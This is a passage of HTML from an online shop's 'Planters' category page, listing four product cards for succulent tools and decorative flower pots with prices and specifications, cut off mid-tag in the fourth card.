					<nav class="woocommerce-breadcrumb"><a href="https://aimecommerce.com" class="breadcrumb-link ">Home</a><a href="https://aimecommerce.com/product-category/home-garden/" class="breadcrumb-link breadcrumb-link-last">Home &amp; Garden</a><span class="breadcrumb-last"> Planters</span></nav>		
		<p class="woocommerce-result-count">
	Showing all 8 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_row=3&shop_view=grid" class="per-row-3 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?per_row=4&shop_view=grid" class="per-row-4 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="">			
												
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 first  type-product post-15885 status-publish first instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="15885">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/12-13pcs-garden-planter-kit-succulent-plants-tools-mini-garden-hand-tools-set-indoor-bonsai-miniature-transplant-seedling-tool/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/12-13pcs-garden-planter-kit-succulent-plants-tools-mini-garden-hand-tools-set-indoor-bonsai-miniature-transplant-seedling-tool/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/12-13pcs-Garden-Planter-Kit-Succulent-Plants-Tools-Mini-Garden-Hand-Tools-Set-Indoor-Bonsai-Miniature-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15885" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/12-13pcs-garden-planter-kit-succulent-plants-tools-mini-garden-hand-tools-set-indoor-bonsai-miniature-transplant-seedling-tool/">12/13pcs Garden Planter...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.25</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.13</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Material:&nbsp;Plastic ITEM TYPE 1:&nbsp;Gardening Tool ITEM TYPE 2:&nbsp;Transplanting Tools ITEM TYPE 3:&nbsp;Succulent Plants Tools ITEM TYPE 4:&nbsp;Garden Plant tool				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15885" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/12-13pcs-garden-planter-kit-succulent-plants-tools-mini-garden-hand-tools-set-indoor-bonsai-miniature-transplant-seedling-tool/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15885" data-product_sku="1005002259503570" aria-label="Select options for &ldquo;12/13pcs Garden Planter Kit Succulent Plants Tools Mini Garden Hand Tools Set Indoor Bonsai Miniature Transplant Seedling Tool&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/12-13pcs-garden-planter-kit-succulent-plants-tools-mini-garden-hand-tools-set-indoor-bonsai-miniature-transplant-seedling-tool/" 
					class="open-quick-view quick-view-button"
					data-id="15885">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 type-product post-15834 status-publish instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="15834">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/carbonized-wooden-flower-pot-succulent-plant-potted-planter-outdoor-garden-decor/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/carbonized-wooden-flower-pot-succulent-plant-potted-planter-outdoor-garden-decor/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Carbonized-Wooden-Flower-Pot-Succulent-Plant-Potted-Planter-Outdoor-Garden-Decor-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15834" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/carbonized-wooden-flower-pot-succulent-plant-potted-planter-outdoor-garden-decor/">Carbonized Wooden Flower...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.45</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;OOTDTY Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;Desktop Finishing:&nbsp;Not Coated Style:&nbsp;Pastoral Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;NO Type:&nbsp;Flowerpot Material:&nbsp;Wood 100% brand new and high				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15834" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/carbonized-wooden-flower-pot-succulent-plant-potted-planter-outdoor-garden-decor/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15834" data-product_sku="1005002233344327" aria-label="Select options for &ldquo;Carbonized Wooden Flower Pot Succulent Plant Potted Planter Outdoor Garden Decor&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/carbonized-wooden-flower-pot-succulent-plant-potted-planter-outdoor-garden-decor/" 
					class="open-quick-view quick-view-button"
					data-id="15834">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 last  type-product post-15911 status-publish instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="15911">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/creative-art-portrait-sculpture-vase-flower-pot-garden-storage-abstract-character-succulents-plant-pot-micro-landscape-decor/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/creative-art-portrait-sculpture-vase-flower-pot-garden-storage-abstract-character-succulents-plant-pot-micro-landscape-decor/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Art-Portrait-Sculpture-Vase-Flower-Pot-Garden-Storage-Abstract-Character-Succulents-Plant-Pot-Micro-Landscape-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15911" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/creative-art-portrait-sculpture-vase-flower-pot-garden-storage-abstract-character-succulents-plant-pot-micro-landscape-decor/">Creative Art Portrait Sculpture...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.84</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.79</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;YupYay Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;Desktop Finishing:&nbsp;Hand Carved Style:&nbsp;Modern Model Number:&nbsp;Succulent Plant Pot Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;NO Type:&nbsp;Planter Material:&nbsp;Resin Creative				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15911" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/creative-art-portrait-sculpture-vase-flower-pot-garden-storage-abstract-character-succulents-plant-pot-micro-landscape-decor/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15911" data-product_sku="4001000763906" aria-label="Select options for &ldquo;Creative Art Portrait Sculpture Vase Flower Pot Garden Storage Abstract Character Succulents Plant Pot Micro Landscape Decor&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/creative-art-portrait-sculpture-vase-flower-pot-garden-storage-abstract-character-succulents-plant-pot-micro-landscape-decor/" 
					class="open-quick-view quick-view-button"
					data-id="15911">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 first  type-product post-15842 status-publish last instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="15842">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/creative-ceramic-flower-pot-planter-bonsai-art-vase-desktop-ornaments-home-decor-garden-decoration-succulent-pot-plant-pot/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/creative-ceramic-flower-pot-planter-bonsai-art-vase-desktop-ornaments-home-decor-garden-decoration-succulent-pot-plant-pot/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Creative-Ceramic-Flower-Pot-Planter-Bonsai-Art-Vase-Desktop-Ornaments-Home-Decor-Garden-Decoration-Succulent-Pot-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15842" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/creative-ceramic-flower-pot-planter-bonsai-art-vase-desktop-ornaments-home-decor-garden-decoration-succulent-pot-plant-pot/">Creative Ceramic Flower...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.71</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.77</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;Desktop Finishing:&nbsp;Glazed Style:&nbsp;cartoon Model Number:&nbsp;210416 Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;NO Type:&nbsp;VASE Is Smart Device:&nbsp;NO Material:&nbsp;Ceramic Ceramic Type:&nbsp;Porcelain Type:&nbsp;Succulent				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15842" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/creative-ceramic-flower-pot-planter-bonsai-art-vase-desktop-ornaments-home-decor-garden-decoration-succulent-pot-plant-pot/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15842" data-product_sku="1005002489273938" aria-label="Select options for &ldquo;Creative Ceramic Flower Pot Planter Bonsai Art Vase Desktop Ornaments Home Decor Garden Decoration Succulent Pot Plant Pot&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
